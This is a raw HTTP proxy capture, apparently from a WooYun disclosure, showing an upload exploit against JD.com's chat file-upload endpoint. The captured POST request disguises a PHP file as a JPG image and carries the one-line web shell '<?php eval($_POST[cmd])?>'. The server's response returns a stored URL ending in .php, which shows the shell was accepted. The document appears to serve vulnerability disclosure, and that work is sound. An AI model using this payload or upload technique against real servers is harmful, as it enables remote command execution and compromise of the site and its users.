 2 200 HTTP chat9.jd.com /file/upload 172 max-ag... text/html;c... chrome...
3 200 HTTP chat9.jd.com /chat/poll?t=1436949229266&sid=... 0 max-ag... text/html;c... chrome...
4 200 HTTP storage.jd.com /jdim_img/37581616652892487_3... 39 max-ag... text/html chrome...
20 200 HTTP chat9.jd.com /chat/poll?t=1436949269270&sid=... 0 max-ag... text/html;c... chrome...
21 200 HTTP storage.jd.com /jdim_img/37581616652892487_3... 39 max-ag... text/html chrome...
26 200 HTTP chat9.jd.com /chat/poll?t=1436949299693&sid=... 0 max-ag... text/html;c... chrome...
27 200 HTTP chat9.jd.com /chat/poll?t=1436949330211&sid=... 0 max-ag... text/html;c... chrome...
33 302 HTTP storage.jd.com / 0 max-ag... chrome...
34 200 HTTP storage.jd.com /jss/index 142 max-ag... text/html chrome...
39 200 HTTP chat9.jd.com /chat/poll?t=1436949360893&sid=... 0 max-ag... text/html;c... chrome...
40 200 HTTP chat9.jd.com /chat/poll?t=1436949391995&sid=... 0 max-ag... text/html;c... chrome...
43 200 HTTP chat9.jd.com /chat/poll?t=1436949422866&sid=... 0 max-ag... text/html;c... chrome...
51 200 HTTP chat9.jd.com /chat/poll?t=1436949453360&sid=... 0 max-ag... text/html;c... chrome...
82 204 HTTPS sp0.baidu.com /9foIbT3kAMgDnd_/c.gif?t=0&q=p... 1 private text/html chrome...
96 200 HTTP chat9.jd.com /chat/poll?t=1436949484460&sid=... 0 max-ag... text/html;c... chrome...
97 200 HTTP chat9.jd.com /file/upload 170 max-ag... text/html;c... chrome...
99 200 HTTP storage.jd.com /jdim_img/37581869697838095_9... 25 max-ag... application/... chrome...
101 200 HTTP chat9.jd.com /chat/poll?t=1436949525354&sid=... 0 max-ag... text/html;c... chrome...
102 200 HTTP storage.jd.com /jdim_img/37581869697838095_9... 25 max-ag... application/... chrome...
134 204 HTTPS sp0.baidu.com /9foIbT3kAMgDnd_/c.gif?t=0&q=a... 1 private text/html chrome...
137 200 HTTP chat9.jd.com /chat/poll?t=1436949556287&sid=... 0 max-ag... text/html;c... chrome...
142 200 HTTP chat9.jd.com /file/upload 171 max-ag... text/html;c... chrome...
143 200 HTTP chat9.jd.com /chat/poll?t=1436949587231&sid=... 0 max-ag... text/html;c... chrome...
144 200 HTTP storage.jd.com /jdim_img/37581974591836548_ef... 27 max-ag... application/... chrome...
145 200 HTTP chat9.jd.com /chat/poll?t=1436949627359&sid=... 0 max-ag... text/html;c... chrome...
146 200 HTTP chat9.jd.com /chat/poll?t=1436949657730&sid=... 0 max-ag... text/html;c... chrome...
147 200 HTTP chat9.jd.com /chat/poll?t=1436949688595&sid=... 0 max-ag... text/html;c... chrome...
148 200 HTTP chat9.jd.com /chat/poll?t=1436949719057&sid=... 0 max-ag... text/html;c... chrome...
149 200 HTTP chat9.jd.com /chat/poll?t=1436949749836&sid=... 0 max-ag... text/html;c... chrome...
150 502 HTTP Tunnel to 117.135.129.37:80 582 no-cac... text/html; c... iexplor...
151 502 HTTP Tunnel to 117.135.129.37:80 582 no-cac... text/html; c... iexplor...
152 502 HTTP Tunnel to 117.135.129.37:80 582 no-cac... text/html; c... iexplor...
153 200 HTTP Tunnel to 117.135.129.37:80 0 iexplor...
155 200 HTTP chat9.jd.com /chat/poll?t=1436949780751&sid=... 0 max-ag... text/html;c... chrome...
157 200 HTTP chat9.jd.com /chat/poll?t=1436949811383&sid=... 3 max-ag... text/html;c... chrome...
162 200 HTTP chat9.jd.com /file/upload 171 max-ag... text/html;c... chrome...
163 200 HTTP storage.jd.com /jdim_img/37582309860342136_9... 74 max-ag... text/html chrome...
165 200 HTTP storage.jd.com /jdim_img/37582309860342136_9... 74 max-ag... text/html iexplor...
166 502 HTTP Tunnel to 120.204.200.124:80 582 no-cac... text/html; c... iexplor...
167 502 HTTP Tunnel to 120.204.200.124:80 582 no-cac... text/html; c... iexplor...
168 502 HTTP Tunnel to 120.204.200.124:80 582 no-cac... text/html; c... iexplor...
169 502 HTTP Tunnel to 120.204.200.124:80 582 no-cac... text/html; c... iexplor...
170 404 HTTP storage.jd.com /favicon.ico 140 application/... iexplor...
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://chat9.jd.com/file/upload HTTP/1.1
Host: chat9.jd.com
Connection: keep-alive
Content-Length: 654
Origin: http://chat9.jd.com
X-Requested-With: ShockwaveFlash/18.0.0.203
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----------cH2KM7cH2KM7KM7Ij5gL6KM7KM7GI3
Accept: */*
Referer: http://chat9.jd.com/index.action?venderId=106773
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _pst=
------------cH2KM7cH2KM7KM7Ij5gL6KM7KM7GI3
Content-Disposition: form-data; name="Filename"
one.php.jpg
------------cH2KM7cH2KM7KM7Ij5gL6KM7KM7GI3
Content-Disposition: form-data; name="fileType"
image
------------cH2KM7cH2KM7KM7Ij5gL6KM7KM7GI3
Content-Disposition: form-data; name="JSESSIONID"
${sessionId}
------------cH2KM7cH2KM7KM7Ij5gL6KM7KM7GI3
Content-Disposition: form-data; name="Filedata"; filename="one.php"
Content-Type: application/octet-stream
<?php eval($_POST[cmd])?>
------------cH2KM7cH2KM7KM7Ij5gL6KM7KM7GI3
Content-Disposition: form-data; name="Upload"
Submit Query
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: JDWS/1.0.0
Date: Wed, 15 Jul 2015 08:38:13 GMT
Content-Type: text/html;charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Wed, 15 Jul 2015 08:38:13 GMT
Cache-Control: max-age=0
{status:0,url:'http://storage.jd.com/jdim_img/37581869697838095_99d37163-e82d-43d8-ac91-cefd6c76682d.php',type:'image',width
www.wooyun.org